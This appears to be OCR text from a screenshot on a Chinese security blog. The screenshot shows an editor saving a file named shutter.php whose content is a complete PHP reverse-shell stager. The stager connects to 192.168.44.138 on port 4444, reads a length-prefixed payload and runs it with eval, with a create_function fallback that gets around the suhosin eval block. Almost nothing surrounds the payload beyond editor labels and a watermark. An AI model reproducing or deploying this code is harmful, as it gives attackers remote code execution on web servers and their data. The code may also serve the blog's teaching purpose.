 打开(O)
shutter.php
~/
保存(S)
/*<?php /**/ error_reporting(0); $ip = '192.168.44.138'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!
$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
娜璋AI安全之家
https://blog.csdn.net/Eastmount
PHP 制表符宽度：8 第 1 行，第 1 列 插入